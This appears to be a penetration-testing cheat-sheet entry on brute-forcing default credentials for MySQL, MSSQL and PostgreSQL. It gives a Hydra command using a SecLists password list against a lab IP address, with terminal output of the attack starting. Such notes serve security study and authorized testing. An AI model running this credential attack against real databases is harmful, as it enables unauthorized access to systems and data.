 SQL Brute Force (3306, 1433, 5432 ...)
Brute-force MySQL, MSSQL, PostgreSQL for default
credentials:
Copy
hydra -C /usr/share/seclists/Passwords/Default-Credentials/mysql-
betterdefaultpasslist.txt 10.10.15.198 mysql
Screenshot
gustanini@gustanini-kali:blueprint/reports 10.9.4.112 23:04
> hydra -C /usr/share/SecLists/Passwords/Default-Credentials/mysql-betterdefaultpasslist.txt 10.10.15.198 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-18 23:04:42
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 23 login tries, ~6 tries per task
[DATA] attacking mysql://10.10.15.198:3306/